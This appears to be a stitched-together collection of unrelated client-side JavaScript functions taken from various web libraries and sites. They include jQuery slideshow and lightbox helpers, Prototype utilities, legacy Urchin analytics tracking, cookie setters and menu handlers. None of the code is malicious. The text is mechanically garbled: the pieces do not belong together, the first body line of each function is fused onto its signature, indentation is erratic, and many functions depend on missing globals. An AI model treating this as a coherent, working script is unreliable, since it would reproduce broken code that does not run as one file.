        clone.removeAttr( 'id name rel' ).find( '[id],[name],[rel]' ).removeAttr( 'id name rel' );
        clone.css({
            position: 'static',
            visibility: 'hidden',
            display: 'block'
        }).prependTo( opts.container ).addClass('cycle-sentinel cycle-slide').removeClass('cycle-slide-active');
        clone.find( '*' ).css( 'visibility', 'hidden' );
        opts._sentinel = clone;
    }
}    

function $w(string) {  if (!Object.isString(string)) return [];
  string = string.strip();
  return string ? string.split(/\s+/) : [];
}

  function onFormSubmit(e) {    namespace.captureForm($(this));
  }

  function each(iterator) {    for (var i = 0, length = this.length; i < length; i++)
      iterator(this[i]);
  }

        function resizeMe(displayHeight, displayWidth) {            //Standard height, for which the body font size is correct
            var preferredHeight = 825;
            var windowSize = displayHeight;
            /* Problem to be solved
            if (displayHeight < 825) {
                var percentage = (windowSize * 100) / preferredHeight;
                var newFontSize = percentage.toFixed(2);
                $("img").each(function() {
                    var newWidth = ((80 * percentage) / 100).toFixed(2);
                    $(this).css("width", newWidth + '%');
                });
            } else {
                $("img").each(function() {
                    $(this).css("width", '');
                });
            }*/
            if (displayHeight < 825 || displayWidth < 900) {
                if (displayWidth < 900) {
                    windowSize = displayWidth;
                    preferredHeight = 900;
                }
                var percentage = (windowSize * 100) / preferredHeight;
                var newFontSize = percentage.toFixed(2);
                $("body").css("font-size", newFontSize + '%');
            } else {
                $("body").css("font-size", '100%');
            }
        }

  function hasClass(el, cssClass, regExp) {    if (!el.className) {
      return false;
    }
    
    var matchingClassNames = el.className.match(regExp) || [];
    return matchingClassNames[matchingClassNames.length - 1] === cssClass;
  }

function setAiScrollposition() {  var scrollposition = jQuery(document).scrollTop();   
  jQuery("#scrollposition").val(scrollposition);
}

  function sortBy(iterator, context) {    return this.map(function(value, index) {
      return {
        value: value,
        criteria: iterator.call(context, value, index)
      };
    }).sort(function(left, right) {
      var a = left.criteria, b = right.criteria;
      return a < b ? -1 : a > b ? 1 : 0;
    }).pluck('value');
  }

  function stringify(object) {    return JSON.stringify(object);
  }

    function Recognizer(options) {        this.id = uniqueId();
        this.manager = null;
        this.options = merge(options || {}, this.defaults);
        this.options.enable = ifUndefined(this.options.enable, true);
        this.state = STATE_POSSIBLE;
        this.simultaneous = {};
        this.requireFail = [];
    }

function setCookie(c_name, value, exdays) {    var exdate = new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value = escape(value) + ((exdays == null) ? "" : "; expires=" + exdate.toUTCString());
    document.cookie = c_name + "=" + c_value;
}

    function formatSelectField($fields){        // Add class of select to wrapper to allow styling
        $fields.each(function(e){
            var $this = $(this),
                $fieldWrap = $this.parent('.field-wrapper');
            var $fieldValue = $fieldWrap.find('select option:eq(0)').text();
            // If it currently has no div with a class of selected-option, append it
            if ($fieldWrap.find('.select-option').length === 0) {
                $fieldWrap.append('<div class="select-option">' + $fieldValue + '</div>');
            }
            var $selectOption = $fieldWrap.find('.select-option');
            $this.on('change', function(){
                $selectOption.html($this.children("option:selected").text());
            });
            // If field is not already wrapped
            if ($fieldWrap.parents('.yv-formfield').length === 0) {
                $fieldWrap.wrap('<div class="yv-formfield">'); // Wrap field to style error messages and helperText
            }
            addCaptionToFieldWrap($fieldWrap.parents('.yv-formfield'));
        });
    }

function __utmSetVar(v) { if (!v || v=="") return;
 if (!_udo || _udo == "") {
  _udh=_uDomain();
  if (_udn && _udn!="") { _udo=" domain="+_udn+";"; }
 }
 if (!_uVG()) return;
 var r=Math.round(Math.random() * 2147483647);
 _ubd.cookie="__utmv="+_udh+"."+_uES(v)+"; path="+_utcp+"; expires="+_uNx()+";"+_udo;
 var s="&utmt=var&utmn="+r;
 if (_usample && _usample != 100) s+="&utmsp="+_uES(_usample);
 if ((_userv==0 || _userv==2) && _uSP()) {
  var i=new Image(1,1);
  i.src=_ugifpath+"?"+"utmwv="+_uwv+s;
  i.onload=function() { _uVoid(); }
 }
 if ((_userv==1 || _userv==2) && _uSP()) {
  var i2=new Image(1,1);
  i2.src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+_uGCS();
  i2.onload=function() { _uVoid(); }
 }
}

		function setScrollerWidth(){			var origWidth = jQuery(".scroll-bar").width();//read the original slider width
			var sliderWidth = origWidth -200;//the width through which the handle can move needs to be the original width minus the handle width
			var sliderMargin =  (origWidth - sliderWidth)*0.5;//so the slider needs to have both top and bottom margins equal to half the difference
			jQuery(".scroll-bar-wrap").css({width:sliderWidth,marginRight: sliderMargin});//set the slider height and margins
		}

  function _destroyCache() {    for (var i = 0, length = CACHE.length; i < length; i++) {
      Event.stopObserving(CACHE[i]);
      CACHE[i] = null;
    }
  }

function hideMenu(mouseup, e) {	var a = window.ActiveMenuItem;
	if(a && document.layers) {
		a.document.bgColor = a.saveColor;
		a.focusItem.top = -30;
		if(a.hilite)
			a.hilite.visibility = "hidden";
		if(mouseup && a.mmaction && a.clicked && window.ActiveMenu) {
			if(a.eX <= e.pageX + 15 && a.eX >= e.pageX - 15 && a.eY <= e.pageY + 10 && a.eY >= e.pageY - 10) {
				setTimeout('window.ActiveMenu.Menu.onMenuItemAction();', 500);
			}
		}
		a.clicked = false;
		if(a.Menu.bgImageOver)
			a.background.src = a.Menu.bgImageUp;
	} else if(window.ActiveMenu && FIND("menuItem0")) {
		if(a) {
			a.style.backgroundColor = a.saveColor;
			if(a.hilite)
				a.hilite.style.visibility = "hidden";
			if(a.hiliteShim)
				a.hiliteShim.style.visibility = "inherit";
			if(a.Menu.bgImageUp)
				a.style.background = "url(" + a.Menu.bgImageUp + ")";
		}
	}
	if(!mouseup && window.ActiveMenu) {
		if(window.ActiveMenu.Menu) {
			if(window.ActiveMenu.Menu.hideOnMouseOut)
				MM_startTimeout();
			return (true);
		}
	}
	return (true);
}

function tb_remove() { 	jQuery("#TB_imageOff").unbind("click");
	jQuery("#TB_closeWindowButton").unbind("click");
	jQuery("#TB_window").fadeOut("fast",function(){jQuery('#TB_window,#TB_overlay,#TB_HideSelect').trigger("tb_unload").unbind().remove();});
	jQuery( 'body' ).removeClass( 'modal-open' );
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	jQuery(document).unbind('.thickbox');
	return false;
}

    	function findMax(el){    		var max = 0;
    		$.each(el, function(){
    			if($(this).outerHeight(true) > max){
    				max = $(this).height();
    			}
    		});
    		return max;
    	}

  function _isButtonForLegacyEvents(event, code) {    return event.button === legacyButtonMap[code];
  }

function splitStr(str) {    return str.trim().split(/\s+/g);
}

function addHandle( attrs, handler ) {	var arr = attrs.split("|"),
		i = attrs.length;
	while ( i-- ) {
		Expr.attrHandle[ arr[i] ] = handler;
	}
}

function __utmSetTrans() { var e;
 if (_ubd.getElementById) e=_ubd.getElementById("utmtrans");
 else if (_ubd.utmform && _ubd.utmform.utmtrans) e=_ubd.utmform.utmtrans;
 if (!e) return;
 var l=e.value.split("UTM:");
 var i,i2,c;
 if (_userv==0 || _userv==2) i=new Array();
 if (_userv==1 || _userv==2) { i2=new Array(); c=_uGCS(); }
 for (var ii=0;ii<l.length;ii++) {
  l[ii]=_uTrim(l[ii]);
  if (l[ii].charAt(0)!='T' && l[ii].charAt(0)!='I') continue;
  var r=Math.round(Math.random()*2147483647);
  if (!_utsp || _utsp=="") _utsp="|";
  var f=l[ii].split(_utsp),s="";
  if (f[0].charAt(0)=='T') {
   s="&utmt=tran"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+_uES(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmtst="+_uES(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmtto="+_uES(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmttx="+_uES(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmtsp="+_uES(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmtci="+_uES(f[6]);
   f[7]=_uTrim(f[7]); if(f[7]&&f[7]!="") s+="&utmtrg="+_uES(f[7]);
   f[8]=_uTrim(f[8]); if(f[8]&&f[8]!="") s+="&utmtco="+_uES(f[8]);
  } else {
   s="&utmt=item"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+_uES(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmipc="+_uES(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmipn="+_uES(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmiva="+_uES(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmipr="+_uES(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmiqt="+_uES(f[6]);
  }
  if (_udl.hostname && _udl.hostname!="") s+="&utmhn="+_uES(_udl.hostname);
  if (_usample && _usample != 100) s+="&utmsp="+_uES(_usample);
  if ((_userv==0 || _userv==2) && _uSP()) {
   i[ii]=new Image(1,1);
   i[ii].src=_ugifpath+"?"+"utmwv="+_uwv+s;
   i[ii].onload=function() { _uVoid(); }
  }
  if ((_userv==1 || _userv==2) && _uSP()) {
   i2[ii]=new Image(1,1);
   i2[ii].src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+c;
   i2[ii].onload=function() { _uVoid(); }
  }
 }
 return;
}

function ReplaceMe(ctrl,pat,pat2){ do {
    GEBI(ctrl).value = GEBI(ctrl).value.replace(pat,pat2);
 }while(GEBI(ctrl).value.indexOf(pat) > 0 );
}

function toggleClass(elem, className) {  var newClass = String(elem.className.replace(/[\t\r\n]/g, ''));
  if (hasClass(elem, className)) {
    while (newClass.indexOf(String(className)) >= 0) {
      newClass = newClass.replace(' ' + className, '');
    }
    elem.className = newClass.replace(/^\s+|\s+$/g, '');
  }
  else {
    elem.className += ' ' + className;
  }
}

function backgroundSwapper() {    $('#background-swapper').addClass('hidden');
    }

function ssc_wheel(e) {    if (!ssc_initdone) {
        ssc_init()
    }
    var t = e.target;
    var n = ssc_overflowingAncestor(t);
    if (!n || e.defaultPrevented || ssc_isNodeName(ssc_activeElement, "embed") || ssc_isNodeName(t, "embed") && /\.pdf/i.test(t.src)) {
        return true
    }
    var r = e.wheelDeltaX || 0;
    var i = e.wheelDeltaY || 0;
    if (!r && !i) {
        i = e.wheelDelta || 0
    }
    if (Math.abs(r) > 1.2) {
        r *= ssc_stepsize / 120
    }
    if (Math.abs(i) > 1.2) {
        i *= ssc_stepsize / 120
    }
    ssc_scrollArray(n, -r, -i);
    e.preventDefault()
}

    function Type(obj) {        return obj == null ? String(obj) : GetClass2Type()[toString(obj)] || "object";
    }

function validateEmail(email) {  var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
  if( !emailReg.test( email ) ) {
    return false;
  } else {
    return true;
  }
}

function mousedown(event) {    activeElement = event.target;
}

function setSelection (e, v) {    if (document.selection) {
        e.focus();
        var range = document.selection.createRange();
        range.text = v;
    } else {
        var length = e.textLength;
        var start = e.selectionStart;
        var end = e.selectionEnd;
        if (end == 1 || end == 2 && length != undefined) end = length;
        e.value = e.value.substring(0, start) + v + e.value.substr(end, length);
        e.selectionStart = start;
        e.selectionEnd = start + v.length;
    }
    e.focus();
}

function triggerPause(cont, byHover, onPager) {	var opts = $(cont).data('cycle.opts');
	if (!opts)
		return;
	var paused = !!cont.cyclePause;
	if (paused && opts.paused)
		opts.paused(cont, opts, byHover, onPager);
	else if (!paused && opts.resumed)
		opts.resumed(cont, opts, byHover, onPager);
}

	function adjust_mobile_menu_settings() {		var menu_width = 0;
		if( Modernizr.mq( 'only screen and (max-width: 800px)' ) ) {
			jQuery( '.top-menu #snav' ).children( 'li' ).each( function() {
				menu_width += jQuery( this ).outerWidth( true ) + 2;
			});
			if( menu_width > jQuery( window ).width() && jQuery( window ).width() > 318 ) {
				if( ! mobile_menu_sep_added ) {
					jQuery( '.top-menu #snav' ).append( '<div class="mobile-menu-sep"></div>' );
					jQuery( '.top-menu #snav' ).css( 'position', 'relative' );
					jQuery( '.mobile-menu-sep' ).css( {
						'position': 'absolute',
						'top': jQuery( '.top-menu #snav li' ).height() - 1 + 'px',
						'width': '100%',
						'border-bottom-width': '1px',
						'border-bottom-style': 'solid'
					});
					mobile_menu_sep_added = true;
				}
			} else {
				jQuery( '.top-menu #snav' ).css( 'position', '' );
				jQuery( '.top-menu #snav' ).find( '.mobile-menu-sep' ).remove();
				mobile_menu_sep_added = false;
			}
		} else {
			jQuery( '.top-menu #snav' ).css( 'position', '' );
			jQuery( '.top-menu #snav' ).find( '.mobile-menu-sep' ).remove();
			mobile_menu_sep_added = false;
		}
	}

function onSuccessGeoLocation(position) {	$.removeCookie('DRILOCATIONDETECTEDCOOKIE',{path:'/'});
    $.cookie("DRILOCATIONDETECTEDCOOKIE", "YES",{path:'/'});
    var latLong = position.coords.latitude+","+position.coords.longitude;
    //var latLong = 29.47621000 + "," + -81.21322000;
    processGeoLocation(latLong);
}

function pdHideForDiscountedUser() {	var hideList = pdGetElementsByClassName("pdHideForDiscountedUser", null);
	for(var i=0;i<hideList.length;i++) {
		hideList[i].style.display = "none";	
	}
	return false;
}

        function getIntersection(arrayA, arrayB) {            var ai = 0, bi = 0, intersection = [];
            arrayA = arrayA.sort(compare);
            arrayB = arrayB.sort(compare);
            while (ai < arrayA.length && bi < arrayB.length) {
                if (arrayA[ai] < arrayB[bi]) {
                    ai++;
                } else if (arrayA[ai] > arrayB[bi]) {
                    bi++;
                } else {
                    intersection.push(arrayA[ai]);
                    ai++;
                    bi++;
                }
            }
            return intersection;
            function compare(a, b) {
                return a - b;
            }
        }

    function q(a, b) {      b.cache || (b.cache = {}, b.createElem = a.createElement, b.createFrag = a.createDocumentFragment, b.frag = b.createFrag()), a.createElement = function (c) {
        return s.shivMethods ? o(c, a, b) : b.createElem(c)
      }, a.createDocumentFragment = Function("h,f", "return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&(" + m().join().replace(/[\w\-]+/g, function (a) {
        return b.createElem(a), b.frag.createElement(a), 'c("' + a + '")'
      }) + ");return n}")(s, b.frag)
    }

    function loadCharts() {        $('.chart').easyPieChart({
            easing: 'easeOutBounce',
            animate: 2000,
            scaleColor: false,
            lineWidth: 12,
            lineCap: 'square',
            size: 150,
            trackColor: '#EDEDED',
            barColor: BarColor,
            onStep: function (from, to, percent) {
                $(this.el).find('.percent').text(Math.round(percent));
            }
        });
    }

function tb_detectMacXFF() {  var userAgent = navigator.userAgent.toLowerCase();
  if (userAgent.indexOf('mac') != -1 && userAgent.indexOf('firefox')!=-1) {
    return true;
  }
}

	function slidein_hide(obj, timeout, closed) {		var $obj = $(obj);
		if ( ! timeout ) timeout = 0;
		if ( closed ) {
			$obj.data('slidein-closed', '1');
		}
				
		clearTimeout($obj.data('slidein-temp-time-hide'));
		$obj.data( 'slidein-temp-time-hide', setTimeout(function(){
			if ( legacy && $obj.data('slidein-running') != '2' ){
				$obj.data('slidein-running', '2');
				$obj.removeClass('esi-slide-active');
				if ( $obj.hasClass('esi-slide-top') || $obj.hasClass('esi-slide-top_right') || $obj.hasClass('esi-slide-top_left') )
					$obj.stop(true).animate({top: $obj.data('slidein-pos')}, 1000, legacy_hide_after);
				else if ( $obj.hasClass('esi-slide-left') )
					$obj.stop(true).animate({left: $obj.data('slidein-pos')}, 1000, legacy_hide_after);
				else if ( $obj.hasClass('esi-slide-right') )
					$obj.stop(true).animate({right: $obj.data('slidein-pos')}, 1000, legacy_hide_after);
				else if ( $obj.hasClass('esi-slide-bottom') || $obj.hasClass('esi-slide-bottom_right') || $obj.hasClass('esi-slide-bottom_left'))
					$obj.stop(true).animate({bottom: $obj.data('slidein-pos')}, 1000, legacy_hide_after);
			}
			else {
				$obj.removeClass('esi-slide-active');
			}
		}, timeout*1000) );
	}

	function init() {		window.addEventListener( 'scroll', function( event ) {
			if( !didScroll ) {
				didScroll = true;
				setTimeout( scrollPage, 50 );
			}
		}, false );
	}

            function getData(data) {                var i, content = "";
                if (typeof base.options.jsonSuccess === "function") {
                    base.options.jsonSuccess.apply(this, [data]);
                } else {
                    for (i in data.owl) {
                        if (data.owl.hasOwnProperty(i)) {
                            content += data.owl[i].item;
                        }
                    }
                    base.$elem.html(content);
                }
                base.logIn();
            }

    function pulse(x) {        if (x >= 1) return 1;
        if (x <= 0) return 0;
        if (options.pulseNormalize == 1) {
            options.pulseNormalize /= pulse_(1);
        }
        return pulse_(x);
    }

function createCookie(name,value,days) {    if (days) {
        var date = new Date();
        date.setTime(date.getTime()+(days*24*60*60*1000)); 
        var expires = "; expires="+date.toGMTString(); 
    }
    else var expires = "";
    if(window.dropCookie) { 
        document.cookie = name+"="+value+expires+"; path=/"; 
    }
}

    function Yc(b) {        var a = J(b) ? b : t;
        return function(c) {
            a || (a = Xc(b));
            return c ? (c = a[z(c)], void 0 === c && (c = null), c) : a;
        };
    }

		function parallaxRow() {			var vcSkrollrOptions, vcParallaxSkroll,
				callSkrollInit = false;
			if ( vcParallaxSkroll ) {
				vcParallaxSkroll.destroy();
			}
			$( '.vc_parallax-inner' ).remove();
			$( '[data-5p-top-bottom]' ).removeAttr( 'data-5p-top-bottom data-30p-top-bottom' );
			$( '[data-vc-parallax]' ).each( function () {
				var skrollrSpeed,
					skrollrSize,
					skrollrStart,
					skrollrEnd,
					$parallaxElement,
					parallaxImage,
					youtubeId;
				callSkrollInit = true; // Enable skrollinit;
				if ( 'on' === $( this ).data( 'vcParallaxOFade' ) ) {
					$( this ).children().attr( 'data-5p-top-bottom', 'opacity:0;' ).attr( 'data-30p-top-bottom',
						'opacity:1;' );
				}
				skrollrSize = $( this ).data( 'vcParallax' ) * 100;
				$parallaxElement = $( '<div />' ).addClass( 'vc_parallax-inner' ).appendTo( $( this ) );
				$parallaxElement.height( skrollrSize + '%' );
				parallaxImage = $( this ).data( 'vcParallaxImage' );
				youtubeId = vcExtractYoutubeId( parallaxImage );
				if ( youtubeId ) {
					insertYoutubeVideoAsBackground( $parallaxElement, youtubeId );
				} else if ( 'undefined' !== typeof(parallaxImage) ) {
					$parallaxElement.css( 'background-image', 'url(' + parallaxImage + ')' );
				}
				skrollrSpeed = skrollrSize - 100;
				skrollrStart = - skrollrSpeed;
				skrollrEnd = 0;
				$parallaxElement.attr( 'data-bottom-top', 'top: ' + skrollrStart + '%;' ).attr( 'data-top-bottom',
					'top: ' + skrollrEnd + '%;' );
			} );
			if ( callSkrollInit && window.skrollr ) {
				vcSkrollrOptions = {
					forceHeight: false,
					smoothScrolling: false,
					mobileCheck: function () {
						return false;
					}
				};
				vcParallaxSkroll = skrollr.init( vcSkrollrOptions );
				return vcParallaxSkroll;
			}
			return false;
		}

    function absFloor (number) {        if (number < 0) {
            return Math.ceil(number);
        } else {
            return Math.floor(number);
        }
    }

            function orient() {                if (window.orientation == 90 || window.orientation == -90) {
                    // Add landscape class to body
                    $("body").addClass("landscape");
                    // Remove desktop nav class
                    $(".main-navigation").removeClass("desktop-nav");
                    orientation = 'landscape';
                    return false;
                }
            }

  function touchend(e) {    var template = e.data,
      touch = identifiedTouch(e.changedTouches, template.identifier);
    if (!touch) {
      return;
    }
    removeTouch(template.identifier);
  }

function Ajout_PreCommande(id_produit) {	location.href = 'contactPre.php?id_produit='+id_produit;
}

function initArchive(){	$('.more-archive').click(
		function(){
			target_year = $(this).attr("id");
			$('#archive-'+ target_year).toggle();
			if( $(this).html() == '( show by month )' ){
				$(this).html('( hide months )');
			}
			else{
				$(this).html('( show by month )');
			}
		}
	);
}

  function _flexslider_init(id, optionset, context) {    $('#' + id, context).once('flexslider', function() {
      // Remove width/height attributes
      // @todo load the css path from the settings
      $(this).find('ul.slides > li > *').removeAttr('width').removeAttr('height');
      if (optionset) {
        // Add events that developers can use to interact.
        $(this).flexslider($.extend(optionset, {
          start: function(slider) {
            slider.trigger('start');
          },
          before: function(slider) {
            slider.trigger('before');
          },
          after: function(slider) {
            slider.trigger('after');
          },
          end: function(slider) {
            slider.trigger('end');
          },
          added: function(slider) {
            slider.trigger('added');
          },
          removed: function(slider) {
            slider.trigger('removed');
          }
        }));
      } else {
        $(this).flexslider();
      }
    });
  }
